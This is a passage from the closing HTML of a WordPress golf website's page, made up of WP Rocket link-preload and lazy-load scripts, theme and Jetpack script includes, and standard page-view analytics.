window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.canadagolf.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' id='ct-mission-news-js-js-extra'>
/* <![CDATA[ */
var mission_news_objectL10n = {"openMenu":"open menu","closeMenu":"close menu","openChildMenu":"open dropdown menu","closeChildMenu":"close dropdown menu"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.canadagolf.com/wp-content/themes/mission-news/js/build/production.min.js?ver=6.0.11' id='ct-mission-news-js-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.canadagolf.com/wp-content/plugins/jetpack/_inc/build/twitter-timeline.min.js?ver=4.0.0' id='jetpack-twitter-timeline-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.canadagolf.com/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.11.3' id='heartbeat-js' defer></script>
<script src='https://stats.wp.com/e-202545.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:11.0.2',blog:'65051524',post:'433',tz:'-5',srv:'www.canadagolf.com'} ]);
	_stq.push([ 'clickTrackerInit', '65051524', '433' ]);
</script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.canadagolf.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1762669792 -->